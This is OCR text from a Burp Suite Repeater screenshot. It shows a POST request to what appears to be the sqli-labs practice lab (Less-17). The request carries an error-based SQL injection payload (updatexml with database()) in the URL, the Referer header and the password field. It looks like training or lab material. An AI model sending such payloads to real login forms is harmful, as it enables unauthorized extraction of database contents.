 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://45.32.113.109:44077 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /Less-17/?%27%20and%20(updatexml(1,concat(0x7e,%20database(),0x7e),1)) HTTP/1.1
2 Host: 45.32.113.109:44077
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://45.32.113.109:44077
10 Connection: close
11 Referer:
http://45.32.113.109:44077/Less-17/?%27%20and%20(updatexml(1,concat(0x7e,%20database(),0x7e),1))
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=
%27+and+%28updatexml%281%2Cconcat%280x7e%2C+database%28%29%2C0x7e%29%2C1%29%29%23&submit=Submit
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 7
? Search... 0 matches
Done 1,736 bytes | 1,242 millis